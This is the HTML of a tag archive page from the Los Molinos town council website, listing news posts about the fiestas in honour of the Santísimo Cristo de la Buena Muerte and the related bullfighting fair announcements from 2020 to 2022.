			
			
	<!-- HEADER BRANDING : begin -->
	<div class="header-titlebar__logo">
		<a href="https://www.ayuntamiento-losmolinos.es/" class="header-titlebar__logo-link"
			aria-label="Site logo">
			<img src="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2017/06/favicon.ico"
				class="header-titlebar__logo-image"
				alt="Ayuntamiento de Los Molinos">
		</a>
	</div>
	<!-- HEADER BRANDING : end -->


			
				<div class="header-titlebar__text">

					
						<p class="header-titlebar__title header-titlebar__title--subpage is-secondary-font">
							<a href="https://www.ayuntamiento-losmolinos.es/" class="header-titlebar__title-link">
								Ayuntamiento de Los Molinos							</a>
						</p>

					
					
				</div>

			
			
		</div>
	</div>

	
	<!-- HEADER TITLEBAR BACKGROUND : begin -->
	<div class="header-titlebar__background header-titlebar__background--align-center header-titlebar__background--single"
		data-slideshow-speed="10">

		
			
				<div class="header-titlebar__background-image header-titlebar__background-image--default"
					style="background-image: url('https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2024/09/ayuntamiento_losmolinos13.jpg'); "></div>

			
		
	</div>
	<!-- HEADER TITLEBAR BACKGROUND : end -->


<span class="header-titlebar__overlay"  style="opacity: 0.6;filter: alpha(opacity=0.6);"></span>
</div>
<!-- HEADER TITLEBAR : end -->
				
				<!-- HEADER MOBILE TOGGLE : begin -->
<button id="header-mobile-toggle" type="button"
	class="header-mobile-toggle" title="Expand menu"
	aria-controls="header__navgroup"
    aria-haspopup="true"
    aria-expanded="false"
	data-label-expand-popup="Expand menu"
    data-label-collapse-popup="Collapse menu">
	Menu	<span class="header-mobile-toggle__icon1" aria-hidden="true"></span>
	<span class="header-mobile-toggle__icon2" aria-hidden="true"></span>
</button>
<!-- HEADER MOBILE TOGGLE : end -->
				
				<!-- HEADER NAV GROUP : begin -->
				<div id="header__navgroup" class="header__navgroup"
					data-aria-labelledby="header-mobile-toggle">

					
					
	<!-- HEADER TOPBAR WRAPPER : begin -->
	<div class="header-topbar__wrapper">
		<div class="lsvr-container">

			
			<!-- HEADER TOPBAR : begin -->
			<div class="header-topbar">
				<div class="header-topbar__inner">

					
					
	<!-- SECONDARY HEADER MENU : begin -->
	<nav class="header-menu-secondary"

					 aria-label="Menu secundario"
		>

	    <ul id="menu-menu-secundario" class="header-menu-secondary__list" role="menu">
        	<li class="header-menu-secondary__item header-menu-secondary__item--level-0 menu-item menu-item-type-custom menu-item-object-custom"
                role="presentation">

                <a href="https://sede.ayuntamiento-losmolinos.es/eAdmin/Sede.do"
                	class="header-menu-secondary__item-link header-menu-secondary__item-link--level-0"
                    role="menuitem"

                                    	 target="_blank">

                    Sede Electrónica</a>

            
            </li>

            
        	<li class="header-menu-secondary__item header-menu-secondary__item--level-0 menu-item menu-item-type-custom menu-item-object-custom"
                role="presentation">

                <a href="https://tributoslosmolinos.eadministracion.es/"
                	class="header-menu-secondary__item-link header-menu-secondary__item-link--level-0"
                    role="menuitem"

                                    	 target="_blank">

                    Carpeta tributaria</a>

            
            </li>

            
        	<li class="header-menu-secondary__item header-menu-secondary__item--level-0 menu-item menu-item-type-custom menu-item-object-custom"
                role="presentation">

                <a href="https://transparencia.ayuntamiento-losmolinos.es/"
                	class="header-menu-secondary__item-link header-menu-secondary__item-link--level-0"
                    role="menuitem"

                                    	 target="_blank">

                    Transparencia</a>

            
            </li>

            
        	<li class="header-menu-secondary__item header-menu-secondary__item--level-0 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=38251"
                	class="header-menu-secondary__item-link header-menu-secondary__item-link--level-0"
                    role="menuitem"

                                    	>

                    Contacto</a>

            
            </li>

            </ul>
	</nav>
	<!-- SECONDARY HEADER MENU : end -->


					
					
					
				</div>
			</div>
			<!-- HEADER TOPBAR : end -->

			
		</div>
	</div>
	<!-- HEADER TOPBAR WRAPPER : end -->


					
					
	
	<!-- HEADER NAVBAR : begin -->
	<div  class="header-navbar header-navbar--is-sticky">
		<div class="header-navbar__inner">
			<div class="lsvr-container">
				<div class="header-navbar__content">

					
					
	<!-- HEADER MENU : begin -->
	<nav id="header-menu-primary" class="header-menu-primary"
        data-label-expand-popup="Expand submenu"
        data-label-collapse-popup="Collapse submenu"

					aria-label="Menú principal"
		>

	    <ul id="menu-menu-principal" class="header-menu-primary__list" role="menu">
            
        	<li id="header-menu-primary__item-36970"
                class="header-menu-primary__item header-menu-primary__item--level-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children header-menu-primary__item--dropdown"
                role="presentation">

                <a href="#"
                    id="header-menu-primary__item-link-36970"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-0"
                    role="menuitem"

                    
                        aria-owns="header-menu-primary__submenu-36970"
                        aria-controls="header-menu-primary__submenu-36970"
                        aria-haspopup="true"
                        aria-expanded="false"

                    
                                    	>

                    Ayuntamiento</a>

            
            <button id="header-menu-primary__submenu-toggle-36970"
                class="header-menu-primary__submenu-toggle header-menu-primary__submenu-toggle--level-0" type="button"
                title="Expand submenu"
                aria-controls="header-menu-primary__submenu-36970"
                aria-haspopup="true"
                aria-expanded="false">
                <span class="header-menu-primary__submenu-toggle-icon" aria-hidden="true"></span>
            </button>

        	<ul id="header-menu-primary__submenu-36970"
                class="header-menu-primary__submenu sub-menu header-menu-primary__submenu--level-0"
                aria-labelledby="header-menu-primary__item-link-36970"
                aria-expanded="false"
                role="menu">

            
            
        	<li id="header-menu-primary__item-36975"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36673"
                    id="header-menu-primary__item-link-36975"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Tu Alcalde</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36813"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36674"
                    id="header-menu-primary__item-link-36813"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Equipo de Gobierno</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36817"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36675"
                    id="header-menu-primary__item-link-36817"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Corporación municipal</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36693"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36660"
                    id="header-menu-primary__item-link-36693"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Historia</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-37650"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-custom menu-item-object-custom"
                role="presentation">

                <a href="https://transparencia.ayuntamiento-losmolinos.es/?page_id=11"
                    id="header-menu-primary__item-link-37650"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	 target="_blank">

                    Bandos | Plenos | Ordenanzas</a>

            
            </li>

            
        	</ul>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36974"
                class="header-menu-primary__item header-menu-primary__item--level-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children header-menu-primary__item--dropdown"
                role="presentation">

                <a href="#"
                    id="header-menu-primary__item-link-36974"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-0"
                    role="menuitem"

                    
                        aria-owns="header-menu-primary__submenu-36974"
                        aria-controls="header-menu-primary__submenu-36974"
                        aria-haspopup="true"
                        aria-expanded="false"

                    
                                    	>

                    Servicios Municipales</a>

            
            <button id="header-menu-primary__submenu-toggle-36974"
                class="header-menu-primary__submenu-toggle header-menu-primary__submenu-toggle--level-0" type="button"
                title="Expand submenu"
                aria-controls="header-menu-primary__submenu-36974"
                aria-haspopup="true"
                aria-expanded="false">
                <span class="header-menu-primary__submenu-toggle-icon" aria-hidden="true"></span>
            </button>

        	<ul id="header-menu-primary__submenu-36974"
                class="header-menu-primary__submenu sub-menu header-menu-primary__submenu--level-0"
                aria-labelledby="header-menu-primary__item-link-36974"
                aria-expanded="false"
                role="menu">

            
            
        	<li id="header-menu-primary__item-36694"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36661"
                    id="header-menu-primary__item-link-36694"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Deportes</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36696"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36663"
                    id="header-menu-primary__item-link-36696"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Juventud</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36762"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36670"
                    id="header-menu-primary__item-link-36762"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Educación</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36760"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36669"
                    id="header-menu-primary__item-link-36760"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Biblioteca</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36761"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36666"
                    id="header-menu-primary__item-link-36761"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Desarrollo local</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36695"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36662"
                    id="header-menu-primary__item-link-36695"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Cultura</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36763"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36667"
                    id="header-menu-primary__item-link-36763"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Salud</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36766"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36668"
                    id="header-menu-primary__item-link-36766"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Urbanismo</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36765"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36664"
                    id="header-menu-primary__item-link-36765"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Servicios Sociales</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36764"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36672"
                    id="header-menu-primary__item-link-36764"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Seguridad</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-37214"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36671"
                    id="header-menu-primary__item-link-37214"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Medioambiente</a>

            
            </li>

            
        	</ul>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36759"
                class="header-menu-primary__item header-menu-primary__item--level-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children header-menu-primary__item--dropdown"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36512"
                    id="header-menu-primary__item-link-36759"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-0"
                    role="menuitem"

                    
                        aria-owns="header-menu-primary__submenu-36759"
                        aria-controls="header-menu-primary__submenu-36759"
                        aria-haspopup="true"
                        aria-expanded="false"

                    
                                    	>

                    Turismo</a>

            
            <button id="header-menu-primary__submenu-toggle-36759"
                class="header-menu-primary__submenu-toggle header-menu-primary__submenu-toggle--level-0" type="button"
                title="Expand submenu"
                aria-controls="header-menu-primary__submenu-36759"
                aria-haspopup="true"
                aria-expanded="false">
                <span class="header-menu-primary__submenu-toggle-icon" aria-hidden="true"></span>
            </button>

        	<ul id="header-menu-primary__submenu-36759"
                class="header-menu-primary__submenu sub-menu header-menu-primary__submenu--level-0"
                aria-labelledby="header-menu-primary__item-link-36759"
                aria-expanded="false"
                role="menu">

            
            
        	<li id="header-menu-primary__item-37301"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=37298"
                    id="header-menu-primary__item-link-37301"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Fiestas y tradiciones</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-37385"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type_archive menu-item-object-lsvr_gallery"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?post_type=lsvr_gallery"
                    id="header-menu-primary__item-link-37385"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Galería de fotos</a>

            
            </li>

            
        	</ul>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36973"
                class="header-menu-primary__item header-menu-primary__item--level-0 menu-item menu-item-type-post_type menu-item-object-page current_page_parent header-menu-primary__item--dropdown"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36513"
                    id="header-menu-primary__item-link-36973"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-0"
                    role="menuitem"

                    
                                    	>

                    Noticias</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36980"
                class="header-menu-primary__item header-menu-primary__item--level-0 menu-item menu-item-type-post_type_archive menu-item-object-lsvr_event header-menu-primary__item--dropdown"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?post_type=lsvr_event"
                    id="header-menu-primary__item-link-36980"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-0"
                    role="menuitem"

                    
                                    	>

                    Agenda</a>

            
            </li>

            </ul>
	</nav>
	<!-- HEADER MENU : end -->


					
					
	<!-- HEADER SEARCH WRAPPER : begin -->
	<div class="header-search__wrapper">

		<!-- HEADER SEARCH TOGGLE : begin -->
		<button id="header-search-toggle" type="button"
			class="header-search__toggle"
			title="Expand search"
        	data-label-expand-popup="Expand search"
        	data-label-collapse-popup="Collapse search"
            aria-controls="header-search"
            aria-haspopup="true"
            aria-expanded="false">
			<span class="header-search__toggle-icon" aria-hidden="true"></span>
		</button>
		<!-- HEADER SEARCH TOGGLE : end -->

		<!-- HEADER SEARCH : begin -->
		<div id="header-search"
			class="header-search header-search--ajaxed"
			role="group"
			aria-expanded="false">
			<div class="header-search__inner">

				<!-- SEARCH FORM : begin -->
				<form class="header-search__form"
					action="https://www.ayuntamiento-losmolinos.es/"
					method="get"
				 	role="search">

					
					<!-- SEARCH OPTIONS : begin -->
					<div class="header-search__options">

						<label for="header-search-input" class="header-search__input-label">Search:</label>

						<!-- INPUT WRAPPER : begin -->
						<div class="header-search__input-wrapper">

							<input id="header-search-input" type="text" name="s" autocomplete="off"
								class="header-search__input"
								value=""
								placeholder="Busca en este sitio"
								aria-label="Search field">

							<button class="header-search__submit" type="submit" title="Submit search">
								<span class="header-search__submit-icon" aria-hidden="true"></span>
							</button>

							<div class="c-spinner header-search__spinner" aria-hidden="true"></div>

						</div>
						<!-- INPUT WRAPPER : end -->

						
	<!-- SEARCH FILTER : begin -->
	<div class="header-search__filter">

		<p class="header-search__filter-title">Filter results:</p>

		<label for="header-search-filter-type-any" class="header-search__filter-label">
			<input type="checkbox" class="header-search__filter-checkbox"
				id="header-search-filter-type-any"
				name="lsvr-search-filter[]" value="any"
				 checked="checked">
				everything		</label>

		
			<label for="header-search-filter-type-post" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-post"
					name="lsvr-search-filter[]" value="post"
					>
					posts			</label>

		
			<label for="header-search-filter-type-page" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-page"
					name="lsvr-search-filter[]" value="page"
					>
					pages			</label>

		
			<label for="header-search-filter-type-lsvr_notice" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-lsvr_notice"
					name="lsvr-search-filter[]" value="lsvr_notice"
					>
					notices			</label>

		
			<label for="header-search-filter-type-lsvr_listing" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-lsvr_listing"
					name="lsvr-search-filter[]" value="lsvr_listing"
					>
					listings			</label>

		
			<label for="header-search-filter-type-lsvr_event" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-lsvr_event"
					name="lsvr-search-filter[]" value="lsvr_event"
					>
					events			</label>

		
			<label for="header-search-filter-type-lsvr_gallery" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-lsvr_gallery"
					name="lsvr-search-filter[]" value="lsvr_gallery"
					>
					galleries			</label>

		
			<label for="header-search-filter-type-lsvr_document" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-lsvr_document"
					name="lsvr-search-filter[]" value="lsvr_document"
					>
					documents			</label>

		
			<label for="header-search-filter-type-lsvr_person" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-lsvr_person"
					name="lsvr-search-filter[]" value="lsvr_person"
					>
					people			</label>

		

	</div>
	<!-- SEARCH FILTER : end -->


					</div>
					<!-- SEARCH OPTIONS : end -->

					<button class="header-search__form-close-button screen-reader-text" type="button">Collapse search</button>

				</form>
				<!-- SEARCH FORM : end -->

				<span class="header-search__arrow" aria-hidden="true"></span>

			</div>
		</div>
		<!-- HEADER SEARCH : end -->

	</div>
	<!-- HEADER SEARCH WRAPPER : end -->


					
				</div>
			</div>
		</div>
	</div>
	<!-- HEADER NAVBAR : end -->

	

					
				</div>
				<!-- HEADER NAV GROUP : end -->

				
			</div>
		</header>
		<!-- HEADER : end -->

		
		<!-- CORE : begin -->
		<div id="core">
			<div class="core__inner">

	
	<!-- BREADCRUMBS : begin -->
	<div id="breadcrumbs">
		<div class="breadcrumbs__inner">
			<div class="lsvr-container">

				
				
				<nav class="breadcrumbs__nav" aria-label="Breadcrumbs">
					<ul class="breadcrumbs__list">

						
							<li class="breadcrumbs__item">
								<span class="breadcrumbs__item-decor" aria-hidden="true"></span>
								<a href="https://www.ayuntamiento-losmolinos.es/" class="breadcrumbs__link">Home</a>
							</li>

						
							<li class="breadcrumbs__item">
								<span class="breadcrumbs__item-decor" aria-hidden="true"></span>
								<a href="https://www.ayuntamiento-losmolinos.es/?page_id=36513" class="breadcrumbs__link">Noticias</a>
							</li>

						
					</ul>
				</nav>

				
				
			</div>
		</div>
	</div>
	<!-- BREADCRUMBS : end -->

	
			<!-- BREADCRUMBS META DATA : begin -->
			<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "BreadcrumbList",
				"itemListElement" : [
										{
						"@type": "ListItem",
						"position": 1,
						"item": {
							"@id": "https://www.ayuntamiento-losmolinos.es/",
							"name": "Home"
						}
					},										{
						"@type": "ListItem",
						"position": 2,
						"item": {
							"@id": "https://www.ayuntamiento-losmolinos.es/?page_id=36513",
							"name": "Noticias"
						}
					}									]
			}
			</script>
			<!-- BREADCRUMBS META DATA : end -->

		

<!-- COLUMNS : begin -->
<div id="columns">
	<div class="columns__inner">
		<div class="lsvr-container">

			
				<div class="lsvr-grid">
					<div class="columns__main lsvr-grid__col lsvr-grid__col--span-8">

			
			
			<!-- MAIN : begin -->
			<main id="main">
				<div class="main__inner">
<!-- POST ARCHIVE : begin -->
<div class="post-archive blog-post-archive blog-post-archive--grid">

	
	
	<!-- MAIN HEADER : begin -->
	<header class="main__header">

		
		<h1 class="main__title">

			Etiqueta: <span>santísimo cristo de la buena muerte</span>
		</h1>

		
	</header>
	<!-- MAIN HEADER : end -->

	

	
	
	
		<!-- POST ARCHIVE GRID : begin -->
		<div class="post-archive__grid">
			<div class="lsvr-grid">

				
					<div class="lsvr-grid__col lsvr-grid__col--span-4 lsvr-grid__col--md-span-6">

						<!-- POST : begin -->
						<article class="post-24033 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura tag-679 tag-actividades tag-ayuntamiento tag-fiestas tag-los-molinos tag-presentacion-carteles tag-santisimo-cristo-de-la-buena-muerte tag-tarde-taurina tag-taurino"							 style="background-image: url( 'https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2022/08/presentacion-carteles-taurinos-2022-724x1024.jpg' );">
							<div class="post__inner">
								<div class="post__bg">

									<!-- POST HEADER : begin -->
									<header class="post__header">

										<!-- POST TITLE : begin -->
										<h2 class="post__title">
											<a href="https://www.ayuntamiento-losmolinos.es/?p=24033" class="post__title-link" rel="bookmark">El Ayuntamiento de Los Molinos presenta el viernes el cartel de las ganaderías de su feria taurina con motivo de las fiestas en honor al Santísimo Cristo de la Buena Muerte</a>
										</h2>
										<!-- POST TITLE : end -->

										
	<!-- POST META : begin -->
	<p class="post__meta">

		
			<!-- POST DATE : begin -->
			<span class="post__meta-item post__meta-item--date" role="group">
				30 de agosto de 2022			</span>
			<!-- POST DATE : end -->

		
		
		
				<!-- POST CATEGORIES : begin -->
				<span class="post__meta-item post__meta-item--category" title="Category">
					
					<span class="post__terms post__terms--category">
						in <a href="https://www.ayuntamiento-losmolinos.es/?cat=3" class="post__term-link">Actualidad</a><span class="post__terms-separator" aria-hidden="true">, </span><a href="https://www.ayuntamiento-losmolinos.es/?cat=29" class="post__term-link">Cultura</a>					</span>

								</span>
				<!-- POST CATEGORIES : end -->

		
		
	</p>
	<!-- POST META : end -->


									</header>
									<!-- POST HEADER : end -->

									<!-- OVERLAY LINK : begin -->
									<a href="https://www.ayuntamiento-losmolinos.es/?p=24033"
										class="post__overlay-link">
										<span class="screen-reader-text">Read More</span>
									</a>
									<!-- OVERLAY LINK : end -->

								</div>
							</div>
						</article>
						<!-- POST : end -->

					</div>

				
					<div class="lsvr-grid__col lsvr-grid__col--span-4 lsvr-grid__col--md-span-6">

						<!-- POST : begin -->
						<article class="post-18513 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura tag-583 tag-actividades tag-ayuntamiento tag-coronavirus tag-covid-19 tag-fiestas tag-los-molinos tag-santisimo-cristo-de-la-buena-muerte tag-semana"							 style="background-image: url( 'https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2017/08/P3111721-1024x768.jpg' );">
							<div class="post__inner">
								<div class="post__bg">

									<!-- POST HEADER : begin -->
									<header class="post__header">

										<!-- POST TITLE : begin -->
										<h2 class="post__title">
											<a href="https://www.ayuntamiento-losmolinos.es/?p=18513" class="post__title-link" rel="bookmark">Los Molinos presenta el programa de la semana en honor al Santísimo Cristo de la Buena Muerte 2021</a>
										</h2>
										<!-- POST TITLE : end -->

										
	<!-- POST META : begin -->
	<p class="post__meta">

		
			<!-- POST DATE : begin -->
			<span class="post__meta-item post__meta-item--date" role="group">
				3 de septiembre de 2021			</span>
			<!-- POST DATE : end -->

		
		
		
				<!-- POST CATEGORIES : begin -->
				<span class="post__meta-item post__meta-item--category" title="Category">
					
					<span class="post__terms post__terms--category">
						in <a href="https://www.ayuntamiento-losmolinos.es/?cat=3" class="post__term-link">Actualidad</a><span class="post__terms-separator" aria-hidden="true">, </span><a href="https://www.ayuntamiento-losmolinos.es/?cat=29" class="post__term-link">Cultura</a>					</span>

								</span>
				<!-- POST CATEGORIES : end -->

		
		
	</p>
	<!-- POST META : end -->


									</header>
									<!-- POST HEADER : end -->

									<!-- OVERLAY LINK : begin -->
									<a href="https://www.ayuntamiento-losmolinos.es/?p=18513"
										class="post__overlay-link">
										<span class="screen-reader-text">Read More</span>
									</a>
									<!-- OVERLAY LINK : end -->

								</div>
							</div>
						</article>
						<!-- POST : end -->

					</div>

				
					<div class="lsvr-grid__col lsvr-grid__col--span-4 lsvr-grid__col--md-span-6">

						<!-- POST : begin -->
						<article class="post-15402 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura tag-369 tag-acto-homenaje tag-en-directo tag-fiestas tag-los-molinos tag-santisimo-cristo-de-la-buena-muerte"							 style="background-image: url( 'https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/09/CONTRAPORTADA-747x1024.jpg' );">
							<div class="post__inner">
								<div class="post__bg">

									<!-- POST HEADER : begin -->
									<header class="post__header">

										<!-- POST TITLE : begin -->
										<h2 class="post__title">
											<a href="https://www.ayuntamiento-losmolinos.es/?p=15402" class="post__title-link" rel="bookmark">? EN DIRECTO: Festividad del Santísimo Cristo de la Buena Muerte</a>
										</h2>
										<!-- POST TITLE : end -->

										
	<!-- POST META : begin -->
	<p class="post__meta">

		
			<!-- POST DATE : begin -->
			<span class="post__meta-item post__meta-item--date" role="group">
				14 de septiembre de 2020			</span>
			<!-- POST DATE : end -->

		
		
		
				<!-- POST CATEGORIES : begin -->
				<span class="post__meta-item post__meta-item--category" title="Category">
					
					<span class="post__terms post__terms--category">
						in <a href="https://www.ayuntamiento-losmolinos.es/?cat=3" class="post__term-link">Actualidad</a><span class="post__terms-separator" aria-hidden="true">, </span><a href="https://www.ayuntamiento-losmolinos.es/?cat=29" class="post__term-link">Cultura</a>					</span>

								</span>
				<!-- POST CATEGORIES : end -->

		
		
	</p>
	<!-- POST META : end -->


									</header>
									<!-- POST HEADER : end -->

									<!-- OVERLAY LINK : begin -->
									<a href="https://www.ayuntamiento-losmolinos.es/?p=15402"
										class="post__overlay-link">
										<span class="screen-reader-text">Read More</span>
									</a>
									<!-- OVERLAY LINK : end -->

								</div>
							</div>
						</article>
						<!-- POST : end -->

					</div>

				
					<div class="lsvr-grid__col lsvr-grid__col--span-4 lsvr-grid__col--md-span-6">

						<!-- POST : begin -->
						<article class="post-15397 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-369 tag-ayuntamiento tag-coronavirus tag-covid-19 tag-cultura tag-fiestas tag-los-molinos tag-salud tag-santisimo-cristo-de-la-buena-muerte"							 style="background-image: url( 'https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/09/PORTADA-718x1024.jpg' );">
							<div class="post__inner">
								<div class="post__bg">

									<!-- POST HEADER : begin -->
									<header class="post__header">

										<!-- POST TITLE : begin -->
										<h2 class="post__title">
											<a href="https://www.ayuntamiento-losmolinos.es/?p=15397" class="post__title-link" rel="bookmark">Fiestas en Honor al Santísimo de la Buena Muerte 2020</a>
										</h2>
										<!-- POST TITLE : end -->

										
	<!-- POST META : begin -->
	<p class="post__meta">

		
			<!-- POST DATE : begin -->
			<span class="post__meta-item post__meta-item--date" role="group">
				13 de septiembre de 2020			</span>
			<!-- POST DATE : end -->

		
		
		
				<!-- POST CATEGORIES : begin -->
				<span class="post__meta-item post__meta-item--category" title="Category">
					
					<span class="post__terms post__terms--category">
						in <a href="https://www.ayuntamiento-losmolinos.es/?cat=3" class="post__term-link">Actualidad</a>					</span>

								</span>
				<!-- POST CATEGORIES : end -->

		
		
	</p>
	<!-- POST META : end -->


									</header>
									<!-- POST HEADER : end -->

									<!-- OVERLAY LINK : begin -->
									<a href="https://www.ayuntamiento-losmolinos.es/?p=15397"
										class="post__overlay-link">
										<span class="screen-reader-text">Read More</span>
									</a>
									<!-- OVERLAY LINK : end -->

								</div>
							</div>
						</article>
						<!-- POST : end -->

					</div>

				
					<div class="lsvr-grid__col lsvr-grid__col--span-4 lsvr-grid__col--md-span-6">

						<!-- POST : begin -->
